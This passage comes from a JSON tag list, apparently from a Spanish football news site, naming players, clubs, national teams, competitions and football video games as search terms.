Cornellà"},{"term":"Universidad de Chile"},{"term":"Vadillo"},{"term":"Álvaro Cervera"},{"term":"Agente Libre"},{"term":"Antunes"},{"term":"Asier Villalibre"},{"term":"Bolonia"},{"term":"Boulahroud"},{"term":"CD El Palo Femenino"},{"term":"Camerún"},{"term":"Cristian Rodríguez"},{"term":"Danubio"},{"term":"Diego Alves"},{"term":"España Sub-17"},{"term":"Etoo"},{"term":"Euro 2012"},{"term":"Hibernian"},{"term":"Immobile"},{"term":"Islandia"},{"term":"Kappa"},{"term":"Lago Junior"},{"term":"Lorca FC"},{"term":"Luxemburgo"},{"term":"Mandi"},{"term":"Mangala"},{"term":"PES 17"},{"term":"Pinto"},{"term":"Play off"},{"term":"Rapid de Viena"},{"term":"Rodri"},{"term":"Rubén Yáñez"},{"term":"Saint-Étienne"},{"term":"Sakho"},{"term":"Sparta Praga"},{"term":"Ter Stegen"},{"term":"Totti"},{"term":"Turquía"},{"term":"Uniao de Madeira"},{"term":"Víctor García"},{"term":"julio baptista"},{"term":"Álvaro Fernández"},{"term":"AEK Atenas"},{"term":"Belgrano"},{"term":"Berizzo"},{"term":"Bojan Krkic"},{"term":"CD Femarguín"},{"term":"CF Talavera"},{"term":"Celta de Vigo B"},{"term":"Charlton Athletic"},{"term":"Chygrynskiy"},{"term":"Copa Africana de Naciones"},{"term":"Corea del Sur"},{"term":"Descenso"},{"term":"Essien"},{"term":"Estepona"},{"term":"FIFA 17"},{"term":"Fran Sol"},{"term":"Georgia"},{"term":"Hamsik"},{"term":"Henrique"},{"term":"José Enrique"},{"term":"Luca Toni"},{"term":"Lucas Barrios"},{"term":"Manel Ruano"},{"term":"Manolo Sanlúcar"},{"term":"Motril"},{"term":"Moussa Diarra"},{"term":"M´Vila"},{"term":"Nico Serrano"},{"term":"Nono"},{"term":"Owen"},{"term":"PES 2014"},{"term":"Perú"},{"term":"Peter Lim"},{"term":"Pizzi"},{"term":"Pjanic"},{"term":"Pumas"},{"term":"República Checa"},{"term":"Roberto Chen"},{"term":"Santa Cruz"},{"term":"Segunda División Senior Femenina"},{"term":"Sport Recife"},{"term":"Twente"},{"term":"Walcott"},{"term":"Zanetti"},{"term":"Beckenbauer"},{"term":"Blatter"},{"term":"Bristol City"},{"term":"Bruno Alves"},{"term":"Carriço"},{"term":"Cech"},{"term":"David Ferreiro"},{"term":"De Laurentiis"},{"term":"Estados Unidos"},{"term":"FIFA 2017"},{"term":"Fellaini"},{"term":"Forlan"},{"term":"Fran Escribá"},{"term":"Huétor Tájar"},{"term":"Huétor Vega"},{"term":"Inter Milan"},{"term":"Irlanda"},{"term":"José Alberto López"},{"term":"Juan Merino"},{"term":"Keirrison"},{"term":"Keita"},{"term":"Lanús"},{"term":"Los Angeles Galaxy"},{"term":"Luciano Vietto"},{"term":"Maccabi Tel Aviv"},{"term":"Matos"},{"term":"Olot"},{"term":"Oriol Romeu"},{"term":"PES 2016"},{"term":"Pablo Pérez"},{"term":"Pachuca"},{"term":"Pro Evolution Soccer 2017"},{"term":"Rafa Benitez"},{"term":"Ramalho"},{"term":"Rumanía"},{"term":"Santos Laguna"},{"term":"Serra Ferrer"},{"term":"Steaua Bucarest"},{"term":"Subotic"},{"term":"Suso"},{"term":"Tamudo"},{"term":"Thievy"},{"term":"Toluca"},{"term":"Unicaja"},{"term":"Asenjo"},{"term":"Astana"},{"term":"Atsu"},{"term":"Australia"},{"term":"Barnsley"},{"term":"Basket"},{"term":"Beto"},{"term":"Boateng"},{"term":"Bosnia"},{"term":"Bryan Ruiz"},{"term":"Carlos Puga"},{"term":"Chiellini"},{"term":"Coke"},{"term":"Copa RFEF"},{"term":"Coritiba"},{"term":"Eredivisie"},{"term":"Famalicao"},{"term":"Femarguín"},{"term":"Ferro Carril Oeste"},{"term":"Figo"},{"term":"Fontàs"},{"term":"Gol Televisión"},{"term":"Granada Femenino"},{"term":"Guangzhou Evergrande"},{"term":"Hugo Almeida"},{"term":"Iñaki Williams"},{"term":"Larrubia"},{"term":"Lens"},{"term":"Marco Verratti"},{"term":"Mauricio Isla"},{"term":"Molde"},{"term":"Monagas"},{"term":"Mundo Atlético"},{"term":"Müller"},{"term":"Nacho"},{"term":"Nacho Fernández"},{"term":"Orihuela"},{"term":"PES 16"},{"term":"Paulino de la Fuente"},{"term":"Peybernes"},{"term":"Primeira Liga"},{"term":"Rio Ferdinand"},{"term":"Rolando"},{"term":"Serbia"},{"term":"Slavia Praga"},{"term":"Sporting de Gijon"},{"term":"Universidad Católica"},{"term":"Víctor Gómez"},{"term":"Zigic"},{"term":"Adiós"},{"term":"Andrea Pirlo"},{"term":"Appiah"},{"term":"Argelia"},{"term":"Atlético de Madrid B"},{"term":"Bolivia"},{"term":"Bordalás"},{"term":"Bustinza"},{"term":"CD Málaga"},{"term":"Casado"},{"term":"Claudio Barragán"},{"term":"Clichy"},{"term":"Club América"},{"term":"Como 1907"},{"term":"Coventry City"},{"term":"Cáceres"},{"term":"Córdoba B"},{"term":"De Marcos"},{"term":"Denis Cheryshev"},{"term":"Dinamo Bucarest"},{"term":"Djukic"},{"term":"Douglas"},{"term":"Estévez"},{"term":"Grecia"},{"term":"Guaita"},{"term":"Héctor Hernández"},{"term":"Joel Campbell"},{"term":"Jorge Meré"},{"term":"Jupp Heynckes"},{"term":"Kolarov"},{"term":"L'Hospitalet"},{"term":"Lobete"},{"term":"Macron"},{"term":"Mario Suárez"},{"term":"Mounir El Hamdaoui"},{"term":"Nelson Monte"},{"term":"Noticias breves"},{"term":"N´Diaye"},{"term":"Oferta"},{"term":"Pezzella"},{"term":"Pro Evolution Soccer 2016"},{"term":"RM Castilla"},{"term":"Ricky Álvarez"},{"term":"Scholes"},{"term":"Sub-21"},{"term":"Tigres"},{"term":"Uche"},{"term":"Unión Adarve"},{"term":"Witsel"},{"term":"Xavi Torres"},{"term":"Yeray Álvarez"},{"term":"Álex Pastor"},{"term":"Adriana Martín"},{"term":"Albentosa"},{"term":"Almeria"},{"term":"América de Cali"},{"term":"Antonio Hidalgo"},{"term":"Antonio Tapia"},{"term":"Arrasate"},{"term":"Arshavin"},{"term":"Caracas"},{"term":"Catanha"},{"term":"Ceará"},{"term":"Chacarita Juniors"},{"term":"Deportivo Lara"},{"term":"El Ejido 2012"},{"term":"Emelec"},{"term":"Francisco Linares"},{"term":"Giroud"},{"term":"Godoy Cruz"},{"term":"Gol TV"},{"term":"Ibrahim"},{"term":"Iraola"},{"term":"Isaac Cuenca"},{"term":"Javier Aguirre"},{"term":"Jorge Molina"},{"term":"Josep Pedrerol"},{"term":"José Herrera"},{"term":"Juan Soriano"},{"term":"Kieszek"},{"term":"Krasic"},{"term":"Leonardo"},{"term":"Lo Celso"},{"term":"Lucas Pérez"},{"term":"Lucas Rodrigues"},{"term":"Luismi"},{"term":"Lumor"},{"term":"Mihajlovic"},{"term":"Millonarios"},{"term":"Montolivo"},{"term":"Mosquera"},{"term":"New York Cosmos"},{"term":"Odegaard"},{"term":"Olimpia de Asunción"},{"term":"Orlando City"},{"term":"PES 2018"},{"term":"Panamá"},{"term":"Paulinho"},{"term":"Pescara"},{"term":"Rescaldani"},{"term":"Sam Allardyce"},{"term":"Seleccion"},{"term":"Senegal"},{"term":"Sparta de Praga"},{"term":"Sterling"},{"term":"Stoichkov"},{"term":"Tiago"},{"term":"Toni Kroos"},{"term":"Torredonjimeno"},{"term":"Unai Simón"},{"term":"Vertonghen"},{"term":"Willian"},{"term":"Young Boys"},{"term":"Ziganda"},{"term":"Álvaro Vázquez"},{"term":"AFE"},{"term":"Alex"},{"term":"América de México"},{"term":"Anelka"},{"term":"Arabia Saudí"},{"term":"Atlanta United"},{"term":"Braida"},{"term":"Demba Ba"},{"term":"Draxler"},{"term":"Eintracht de Frankfurt"},{"term":"El Shaarawy"},{"term":"El-Arabi"},{"term":"Felipe Caicedo"},{"term":"Felipe Melo"},{"term":"Fernando Hierro"},{"term":"Galería"},{"term":"Gil Vicente"},{"term":"Huracán"},{"term":"Iago Aspas"},{"term":"Javi Márquez"},{"term":"Jonathan Viera"},{"term":"José Callejón"},{"term":"Kompany"},{"term":"Kuki Zalazar"},{"term":"Lafita"},{"term":"Lisandro López"},{"term":"Lorient"},{"term":"Luiz Felipe"},{"term":"Maccabi Tel-Aviv"},{"term":"Macedonia"},{"term":"Mastour"},{"term":"Motta"},{"term":"Muniesa"},{"term":"Murillo"},{"term":"New York Red Bulls"},{"term":"Noruega"},{"term":"PAOK Salónica"},{"term":"PEC Zwolle"},{"term":"Platini"},{"term":"Red Bull Salzburgo"},{"term":"Seattle Sounders"},{"term":"Sergio González"},{"term":"Sporting Lisboa"},{"term":"Supercopa de Europa"},{"term":"Taarabt"},{"term":"UE Llagostera"},{"term":"Umtiti"},{"term":"Veracruz"},{"term":"Verona"},{"term":"Zaza"},{"term":"Álex Robles"},{"term":"Abramovich"},{"term":"Al-Ahli"},{"term":"Ale Benítez"},{"term":"Alexandre Pato"},{"term":"Angers"},{"term":"Aubameyang"},{"term":"Audax italiano"},{"term":"Benatia"},{"term":"Bilal"},{"term":"Blackpool"},{"term":"Capoue"},{"term":"Cerci"},{"term":"Cerro Porteño"},{"term":"Colón de Santa Fe"},{"term":"Copa de Campeones"},{"term":"Dani García"},{"term":"Eduardo Macià"},{"term":"En directo"},{"term":"Erik Lamela"},{"term":"Escobedo"},{"term":"Espanyol Femenino"},{"term":"Figueirense"},{"term":"Gaizka Garitano"},{"term":"Gary Cahill"},{"term":"Getafe B"},{"term":"Gregorio Manzano"},{"term":"Hugo"},{"term":"Icardi"},{"term":"Javi Ontiveros"},{"term":"Juegos Olímpicos"},{"term":"Jurado"},{"term":"Kuki"},{"term":"LFP"},{"term":"Larissa Riquelme"},{"term":"Lecce"},{"term":"Lokomotiv Moscú"},{"term":"Lucio"},{"term":"Luismi Sánchez"},{"term":"Mahamadou DIarra"},{"term":"Manolo Sánchez"},{"term":"Marchena"},{"term":"Montella"},{"term":"Málaga Forever"},{"term":"Nigeria"},{"term":"No renueva"},{"term":"Noticia"},{"term":"PAOK de Salónica"},{"term":"PES 18"},{"term":"Pau López"},{"term":"Portsmouth"},{"term":"Poyet"},{"term":"Pro Evolution Soccer 2018"},{"term":"Puebla"},{"term":"Quaresma"},{"term":"Quique Flores"},{"term":"Roberto Carlos"},{"term":"Roberto Martínez"},{"term":"Roko Baturina"},{"term":"Sacchi"},{"term":"San Miguel"},{"term":"Sekou"},{"term":"Shanghai Shenhua"},{"term":"Socuéllamos"},{"term":"Spalletti"},{"term":"Sporting Braga"},{"term":"Tevez"},{"term":"Thiago Alcantara"},{"term":"UM Escobedo"},{"term":"Universitario de Deportes"},{"term":"Wilshere"},{"term":"Zapata"},{"term":"Ángel Torres"},{"term":"AEK de Atenas"},{"term":"Adrián Niño"},{"term":"Al-Khelaifi"},{"term":"Alexis"},{"term":"Apollon Limassol"},{"term":"Arjen Robben"},{"term":"Atlético de Madrid Femenino"},{"term":"Ben Arfa"},{"term":"Berenguer"},{"term":"Borussia Monchengladbach"},{"term":"Cala"},{"term":"Carragher"},{"term":"Carvajal"},{"term":"Catania"},{"term":"Chamakh"},{"term":"Club León"},{"term":"Copa América 2015"},{"term":"DC United"},{"term":"David Navarro"},{"term":"De Jong"},{"term":"Del Nido"},{"term":"Del Piero"},{"term":"Erik Morán"},{"term":"Fallece"},{"term":"Feddal"},{"term":"Feghouli"},{"term":"Fútbol"},{"term":"Galca"},{"term":"Gastón Ramírez"},{"term":"Gattuso"},{"term":"Gervinho"},{"term":"Giovinco"},{"term":"Guingamp"},{"term":"Honda"},{"term":"Inter Miami"},{"term":"Interes"},{"term":"Irán"},{"term":"Ivanovic"},{"term":"Jesús Vallejo"},{"term":"Joan Laporta"},{"term":"Juan Ignacio Martínez"},{"term":"Juanito"},{"term":"Leo Baptistao"},{"term":"Liga ZON Sagres"},{"term":"Lucas Biglia"},{"term":"MLS"},{"term":"Malaka Hinchas"},{"term":"Marcos Alonso"},{"term":"Medel"},{"term":"Mexes"},{"term":"Miguel Ángel Moyá"},{"term":"Nati Gutiérrez"},{"term":"New York City"},{"term":"Ontinyent"},{"term":"Portero"},{"term":"Qarabag"},{"term":"Querétaro"},{"term":"Roy Keane"},{"term":"SD Ejea"},{"term":"Sagna"},{"term":"Salva Ballesta"},{"term":"Saúl"},{"term":"Sevilla Femenino"},{"term":"Shaqiri"},{"term":"Success"},{"term":"Torrecilla"},{"term":"Toño"},{"term":"Tudelano"},{"term":"Unión Española"},{"term":"Valdano"},{"term":"Vicente Casado"},{"term":"Vieira"},{"term":"Vitesse"},{"term":"Vuelta"},{"term":"Ziegler"},{"term":"Óliver Torres"},{"term":"Al-Hilal"},{"term":"Allardyce"},{"term":"Andrada"},{"term":"Arandina"},{"term":"Atromitos"},{"term":"Basti"},{"term":"Borja Mayoral"},{"term":"Brest"},{"term":"CF Motril"},{"term":"Camp Nou"},{"term":"Cantera"},{"term":"Carlos López"},{"term":"Ceballos"},{"term":"Centurión"},{"term":"Copa de Andalucía"},{"term":"Cristian"},{"term":"David Barral"},{"term":"Dembélé"},{"term":"Depay"},{"term":"Deportivo Táchira"},{"term":"Diego Martínez"},{"term":"Don Benito"},{"term":"Dundee United"},{"term":"Eduardo Vargas"},{"term":"FIFA 20"},{"term":"Fabián"},{"term":"Farense"},{"term":"Fernando Vázquez"},{"term":"Figueres"},{"term":"Fábio Espinho"},{"term":"Gabi"},{"term":"Gaby Milito"},{"term":"Gayà"},{"term":"Groningen"},{"term":"Guijuelo"},{"term":"Hearts"},{"term":"Hernanes"},{"term":"Hernán Crespo"},{"term":"Héctor Moreno"},{"term":"Javi López"},{"term":"Jesé Rodríguez"},{"term":"Joao Cancelo"},{"term":"Joaquín Peiró"},{"term":"Jorge Jesús"},{"term":"José Sosa"},{"term":"Jovanovic"},{"term":"Juan Cuadrado"},{"term":"Julio"},{"term":"Julio Velázquez"},{"term":"Kagawa"},{"term":"Kilmarnock"},{"term":"Konoplyanka"},{"term":"Krasnodar"},{"term":"Las Palmas Atlético"},{"term":"Lass"},{"term":"Levante Femenino"},{"term":"Loja CD"},{"term":"Luis Alberto"},{"term":"Luis Aragonés"},{"term":"Luis García Plaza"},{"term":"Luton Town"},{"term":"Martins"},{"term":"Mauro Zárate"},{"term":"Meré"},{"term":"Nacional de Montevideo"},{"term":"No seguirá"},{"term":"Pablo Hervías"},{"term":"Paco Valverde"},{"term":"Poulsen"},{"term":"Preconvocados"},{"term":"RB Salzburgo"},{"term":"Rui Silva"},{"term":"Río 2016"},{"term":"Stekelenburg"},{"term":"Strootman"},{"term":"Umbro"},{"term":"Van Wolfswinkel"},{"term":"Werner"},{"term":"Willian José"},{"term":"Zamalek"},{"term":"Abqar"},{"term":"Adrián Colunga"},{"term":"Almagro"},{"term":"Amadeo Salvo"},{"term":"Amauri"},{"term":"André Santos"},{"term":"Antalyaspor"},{"term":"Aquilani"},{"term":"Balón"},{"term":"Ben Barek"},{"term":"Bobley Anderson"},{"term":"Borriello"},{"term":"Butragueño"},{"term":"Campus"},{"term":"Canella"},{"term":"Capello"},{"term":"Cardozo"},{"term":"Cassano"},{"term":"Chico"},{"term":"Conte"},{"term":"Copa de Francia"},{"term":"Denilson"},{"term":"Despedido"},{"term":"Directo GOL"},{"term":"Doodle"},{"term":"Dídac Vilà"},{"term":"Ejido 2012"},{"term":"Estrasburgo"},{"term":"FC Andorra"},{"term":"FC Dallas"},{"term":"Ghana"},{"term":"Heynckes"},{"term":"Hugo Vallejo"},{"term":"Iborra"},{"term":"Irlanda del Norte"},{"term":"Jofre"},{"term":"Jonas"},{"term":"Krychowiak"},{"term":"Kuban Krasnodar"},{"term":"Lass Diarrá"},{"term":"Loja"},{"term":"Lucescu"},{"term":"Luis Rubiales"},{"term":"Luiz Henrique"},{"term":"Manu García"},{"term":"Maribor"},{"term":"Midtjylland"},{"term":"Millwall"},{"term":"Moratti"},{"term":"Moussa"},{"term":"Nasser Al-Khelafi"},{"term":"O'Higgins"},{"term":"Oblak"},{"term":"Orellana"},{"term":"O’Higgins"},{"term":"PES 14"},{"term":"Paulino"},{"term":"Paulo Bento"},{"term":"Piccini"},{"term":"Platense"},{"term":"Presentacion"},{"term":"Rodwell"},{"term":"Rosaleda"},{"term":"Rubén Baraja"},{"term":"Rémy"},{"term":"Salamanca UDS"},{"term":"Sanabria"},{"term":"Santa Clara"},{"term":"Sarmiento"},{"term":"Sergi Guardiola"},{"term":"Sergio León"},{"term":"Srna"},{"term":"Tecnico"},{"term":"Toronto FC"},{"term":"Unai Vencedor"},{"term":"Valbuena"},{"term":"Valencia Mestalla"},{"term":"Vicente"},{"term":"Villa"},{"term":"2011\/2012"},{"term":"ADO Den Haag"},{"term":"Abdennour"},{"term":"Abel Hernández"},{"term":"Agger"},{"term":"Al-Jazira"},{"term":"Alberto López"},{"term":"Alen Halilovic"},{"term":"Amiens"},{"term":"Anquela"},{"term":"Ansaldi"},{"term":"Assane Diao"},{"term":"Asteras Tripolis"},{"term":"Atlético Venezuela"},{"term":"Ayoze Pérez"},{"term":"Bahia"},{"term":"Brahim"},{"term":"Brahim Díaz"},{"term":"CD Ebro"},{"term":"CD Tiro Pichón"},{"term":"Carlos Sánchez"},{"term":"Caruso Lombardi"},{"term":"Catar"},{"term":"Chicago Fire"},{"term":"Chievo Verona"},{"term":"Chivu"},{"term":"Coca-Cola"},{"term":"David López"},{"term":"Deportivo Córdoba"},{"term":"Deportivo Pasto"},{"term":"EE.UU."},{"term":"Ejea"},{"term":"Emerson"},{"term":"Fali"},{"term":"Feirense"},{"term":"Fortaleza"},{"term":"Frank de Boer"},{"term":"Frosinone"},{"term":"Fundación"},{"term":"Gabriel Torje"},{"term":"Gernika"},{"term":"Gilardino"},{"term":"Glen Johnson"},{"term":"Google"},{"term":"Guadalcacín"},{"term":"Heinze"},{"term":"Huddersfield Town"},{"term":"Ingolstadt"},{"term":"Jan Vertonghen"},{"term":"Januzaj"},{"term":"Javi Varas"},{"term":"Joachim Löw"},{"term":"Jona"},{"term":"Jordi Mestre"},{"term":"Jorge Sampaoli"},{"term":"Juan Cala"},{"term":"Kaka"},{"term":"Karpin"},{"term":"Kellyan"},{"term":"Kun Agüero"},{"term":"Lippi"},{"term":"Martín Monreal"},{"term":"Mats Hummels"},{"term":"Matuidi"},{"term":"Mazzarri"},{"term":"Mercado"},{"term":"Micah Richards"},{"term":"Miguel Herrera"},{"term":"Mário Fernandes"},{"term":"New Balance"},{"term":"Ochoa"},{"term":"Okazaki"},{"term":"Olympique Lyon"},{"term":"Oriol Riera"},{"term":"Oxford United"},{"term":"Pablo Machín"},{"term":"Partizan Belgrado"},{"term":"Partizan de Belgrado"},{"term":"Paul Clement"},{"term":"Philadelphia Union"},{"term":"Premios"},{"term":"Qatar"},{"term":"Quini"},{"term":"Rafa Gil"},{"term":"Ramires"},{"term":"Rayo Femenino"},{"term":"Raúl Agné"},{"term":"Real Ávila"},{"term":"Reims"},{"term":"Ricardo Rodríguez"},{"term":"Rudi Garcia"},{"term":"Rui Patricio"},{"term":"Rumbo al Mundial"},{"term":"Ryan Giggs"},{"term":"Sammer"},{"term":"Seguirá"},{"term":"Segunda División Fútbol Sala Femenina"},{"term":"Sergio Egea"},{"term":"Sergio García"},{"term":"Slovan Bratislava"},{"term":"Tito"},{"term":"Union Berlin"},{"term":"Union Saint-Gilloise"},{"term":"Unión de Santa Fe"},{"term":"Unzué"},{"term":"Valerón"},{"term":"Vancouver Whitecaps"},{"term":"Varzim"},{"term":"Vizela"},{"term":"Víctor Olmo"},{"term":"Walsall"},{"term":"Xbox One"},{"term":"Yuri Berchiche"},{"term":"Álvaro González"},{"term":"Aarón"},{"term":"Aarón Ochoa"},{"term":"Advocaat"},{"term":"Al-Ahly"},{"term":"Al-Ittihad"},{"term":"Aldosivi"},{"term":"Alexander Pato"},{"term":"Alianza de Lima"},{"term":"Amaya"},{"term":"América de Minas Gerais"},{"term":"Andrés Fernández"},{"term":"Antofagasta"},{"term":"Ariedo Braida"},{"term":"Arroyo"},{"term":"Arthur Boka"},{"term":"Atarfe Industrial"},{"term":"Atlético Levante"},{"term":"Atlético Saguntino"},{"term":"Atlético Tucumán"},{"term":"Auxerre"},{"term":"Barça Femenino"},{"term":"Begovic"},{"term":"Bergantiños"},{"term":"Bosingwa"},{"term":"Bursaspor"},{"term":"Caen"},{"term":"Cazorla"},{"term":"Chievo"},{"term":"Chivas de Guadalajara"},{"term":"Chori Castro"},{"term":"Conquense"},{"term":"Contra"},{"term":"Copa de Alemania"},{"term":"Correa"},{"term":"Costa de Marfil"},{"term":"Crespo"},{"term":"Cronica"},{"term":"Crotone"},{"term":"Cuadrado"},{"term":"Córdoba Femenino"},{"term":"Daniel Pastor"},{"term":"Darío Silva"},{"term":"David Cubillo"},{"term":"David Gallego"},{"term":"Defour"},{"term":"Descartes"},{"term":"Di Stefano"},{"term":"Diego Lugano"},{"term":"Emana"},{"term":"Escocia"},{"term":"Eurocopa 2020"},{"term":"Fernando Santos"},{"term":"Formentera"},{"term":"Fran Escribà"},{"term":"Gavà"},{"term":"Go Ahead Eagles"},{"term":"Gonzalo"},{"term":"Gourcuff"},{"term":"Guus Hiddink"},{"term":"Hajduk Split"},{"term":"Hertha Berlin"},{"term":"Hertha de Berlin"},{"term":"Houston Dynamo"},{"term":"Hugo Rodallega"},{"term":"Independiente Medellín"},{"term":"Internet"},{"term":"Iraizoz"},{"term":"Israel"},{"term":"Jaime Moreno"},{"term":"Javi Calleja"},{"term":"Javier Clemente"},{"term":"Javier Hervás"},{"term":"Joe Cole"},{"term":"Joey Barton"},{"term":"Jonathan Pereira"},{"term":"Juan Rodríguez"},{"term":"Julio César"},{"term":"Kayserispor"},{"term":"Kevin-Prince Boateng"},{"term":"Krohn-Dehli"},{"term":"Lago Júnior"},{"term":"Lekhwiya"},{"term":"Lopo"},{"term":"Los Angeles FC"},{"term":"Lucas Ocampos"},{"term":"Matic"},{"term":"Melbourne City"},{"term":"Miguel Rivera"},{"term":"Mikel Vesga"},{"term":"Momo Sissoko"},{"term":"Montreal Impact"},{"term":"Movilla"},{"term":"Mustafi"},{"term":"NAC Breda"},{"term":"Nicolás Gaitán"},{"term":"Osmanlispor"},{"term":"PES 15"},{"term":"PES 2015"},{"term":"Pablo Sarabia"},{"term":"Pacheta"},{"term":"Paco López"},{"term":"Pafos"},{"term":"Palamós"},{"term":"Pallarés"},{"term":"Paraná"},{"term":"Paredes"},{"term":"Patronato"},{"term":"Pellegrino"},{"term":"Pierre-Emerick Aubameyang"},{"term":"Pinto Da Costa"},{"term":"Pisa"},{"term":"Ponte Preta"},{"term":"Promoción"},{"term":"RSD Alcalá"},{"term":"Rafa Márquez"},{"term":"Ricardo Costa"},{"term":"Richard Shaheen"},{"term":"Ruth Acedo"},{"term":"SD Tarazona"},{"term":"San José"},{"term":"Sangalli"},{"term":"Schürrle"},{"term":"Sergio Romero"},{"term":"Sidnei"},{"term":"Silvio Berlusconi"},{"term":"Spahic"},{"term":"Stuani"},{"term":"Sudáfrica"},{"term":"Szczesny"},{"term":"Talleres de Córdoba"},{"term":"Tapia"},{"term":"Tenis"},{"term":"Tino Costa"},{"term":"Titi"},{"term":"Vicente Moreno"},{"term":"Vilafranca"},{"term":"Voro"},{"term":"William Carvalho"},{"term":"Álvaro Pereira"},{"term":"Árbitros"},{"term":"Abde"},{"term":"Abeledo"},{"term":"Adios"},{"term":"Al Sadd"},{"term":"Alaba"},{"term":"Amalfitano"},{"term":"Andy Polo"},{"term":"Arana"},{"term":"Arribas"},{"term":"Arrigo Sacchi"},{"term":"Ashley Young"},{"term":"Atlético Astorga"},{"term":"Ayoze"},{"term":"Balanta"},{"term":"Barcelona-Real Madrid"},{"term":"Barragán"},{"term":"Beñat Prados"},{"term":"Boka"},{"term":"Boyko"},{"term":"Bragantino"},{"term":"Caicedo"},{"term":"Calleja"},{"term":"Calleri"},{"term":"Camarasa"},{"term":"Coca Cola"},{"term":"Copa Federación"},{"term":"Cremonese"},{"term":"Cuenca"},{"term":"Cádiz B"},{"term":"Cádiz Femenino"},{"term":"Dani Giménez"},{"term":"David Lombán"},{"term":"Diego Murillo"},{"term":"Douglas Costa"},{"term":"ERE"},{"term":"Egipto"},{"term":"Encarni"},{"term":"Enzo Pérez"},{"term":"Espanyol B"},{"term":"Euro 2020"},{"term":"Evans"},{"term":"Fernando Estévez"},{"term":"Fran Fernández"},{"term":"Francisco"},{"term":"Fábio Coentrao"},{"term":"Goiás"},{"term":"Haitam Abaida"},{"term":"Hertha Berlín"},{"term":"Hertha de Berlín"},{"term":"Inzaghi"},{"term":"Javi Martinez"},{"term":"Javier Avilés"},{"term":"Jesús Fernández"},{"term":"Joao Miranda"},{"term":"Joma"},{"term":"Jonathan De Guzmán"},{"term":"Jonás Gutiérrez"},{"term":"Josan"},{"term":"José Carlos"},{"term":"Juanfran Moreno"},{"term":"Junta de Andalucía"},{"term":"Kings League"},{"term":"Layún"},{"term":"Ledesma"},{"term":"Legia de Varsovia"},{"term":"Lemos"},{"term":"Lestienne"},{"term":"Liga de Brasil"},{"term":"Liga de Portugal"},{"term":"Lista de convocadas"},{"term":"Lloris"},{"term":"Lolo"},{"term":"Los Ángeles Galaxy"},{"term":"Lucena"},{"term":"Luis Fernández"},{"term":"Macheda"},{"term":"Maracena"},{"term":"Marko Marin"},{"term":"Marruecos Sub-20"},{"term":"Marruecos Sub-23"},{"term":"Maxi López"},{"term":"Mbappé"},{"term":"Merino"},{"term":"Mesut Özil"},{"term":"Mikel Jauregizar"},{"term":"Miku"},{"term":"Montero"},{"term":"Morán"},{"term":"Motherwell"},{"term":"NBA"},{"term":"Nacional"},{"term":"No renovación"},{"term":"Pablo Aimar"},{"term":"Palop"},{"term":"Pantic"},{"term":"París"},{"term":"Pep"},{"term":"Portada"},{"term":"Primera División Femenina"},{"term":"Racing Genk"},{"term":"Rael Madrid"},{"term":"Raul"},{"term":"Real Madrid-F.C. Barcelona"},{"term":"Reina"},{"term":"Riera"},{"term":"Romario"},{"term":"Rosenborg"},{"term":"Rubén Pardo"},{"term":"Rubín Kazán"},{"term":"Ruiz de Galarreta"},{"term":"Rulli"},{"term":"SPAL"},{"term":"Salvio"},{"term":"Samu Casado"},{"term":"Sergio Rodríguez"},{"term":"Sherwood"},{"term":"Sion"},{"term":"Spartak Moscú"},{"term":"Sporting Cristal"},{"term":"Sporting de Huelva"},{"term":"Stramaccioni"},{"term":"Sturm Graz"},{"term":"Tony Sanabria"},{"term":"Toril"},{"term":"Túnez"},{"term":"UD Maracena"},{"term":"UD Torre del Mar"},{"term":"Utrecht"},{"term":"Valladolid Promesas"},{"term":"Vardy"},{"term":"Vietto"},{"term":"Vitória de Guimarães"},{"term":"Víctor Vázquez"},{"term":"William"},{"term":"Xerez Deportivo"},{"term":"Zabaleta"},{"term":"Zozulya"},{"term":"Zé Castro"},{"term":"Águilas FC"},{"term":"Álex Moreno"},{"term":"Álvaro García"},{"term":"Ángel Correa"},{"term":"Écija"},{"term":"Óscar García"},{"term":"Abel Aguilar"},{"term":"Abel Gómez"},{"term":"Adama Traoré"},{"term":"Aitor Ruibal"},{"term":"Al Jazira"},{"term":"Al-Shabab"},{"term":"Alberto González"},{"term":"Alberto Moreno"},{"term":"Alexis Ruano"},{"term":"Alhaurino"},{"term":"Aly Cissokho"},{"term":"André Ayew"},{"term":"Antonio Aguilera"},{"term":"Antonio Cordón"},{"term":"Aranzubía"},{"term":"Aris de Salónica"},{"term":"Atlético Rafaela"},{"term":"Augusto Fernández"},{"term":"Avaí"},{"term":"Ayuntamiento"},{"term":"Ayuntamiento de Málaga"},{"term":"Badalona"},{"term":"Bastia"},{"term":"Bergessio"},{"term":"Bochum"},{"term":"Bodo\/Glimt"},{"term":"Bolo"},{"term":"Bonucci"},{"term":"Borja García"},{"term":"Borja López"},{"term":"Brasanac"},{"term":"Brezancic"},{"term":"Buenacasa"},{"term":"CD Coria"},{"term":"CR9"},{"term":"Capital One Cup"},{"term":"Carpi"},{"term":"Cebolla Rodríguez"},{"term":"Celtic Glasgow"},{"term":"Checa"},{"term":"Chori Domínguez"},{"term":"Cicinho"},{"term":"Colorado Rapids"},{"term":"Copa de Brasil"},{"term":"Copa de la Liga"},{"term":"Corona"},{"term":"Dallas"},{"term":"Dalmau"},{"term":"Dealbert"},{"term":"Delanteros"},{"term":"Deportes Iquique"},{"term":"Deportivo Cuenca"},{"term":"Diego Castro"},{"term":"Dinamo Minsk"},{"term":"Dinamo de Moscú"},{"term":"Dotor"},{"term":"Dundee FC"},{"term":"EDF Logroño"},{"term":"Eboue"},{"term":"Everton de Viña del Mar"},{"term":"FEF TV"},{"term":"FIFA 15 Ultimate Team"},{"term":"Fabril"},{"term":"Finlandia"},{"term":"Fleetwood Town"},{"term":"Fran Mérida"},{"term":"Fútbol base"},{"term":"Giménez"},{"term":"Giuseppe Rossi"},{"term":"Gorosito"},{"term":"Güiza"},{"term":"Heerenveen"},{"term":"Honduras"},{"term":"Huachipato"},{"term":"Idiakez"},{"term":"Ighalo"},{"term":"Ikechukwu Uche"},{"term":"Issa Fomba"},{"term":"Istanbul Basaksehir"},{"term":"Iturbe"},{"term":"Jairo"},{"term":"Javi Fuego"},{"term":"Joan Verdú"},{"term":"John Guidetti"},{"term":"Jonathas"},{"term":"Josema"},{"term":"Josemi"},{"term":"José Ramón Sandoval"},{"term":"Juanillo"},{"term":"Juanjo Narváez"},{"term":"Julián Calero"},{"term":"Kaiserslautern"},{"term":"Kjaer"},{"term":"Kranjcar"},{"term":"Kuyt"},{"term":"Kyle Walker"},{"term":"L.A. Galaxy"},{"term":"Lainez"},{"term":"Lambert"},{"term":"Langreo"},{"term":"Lechia 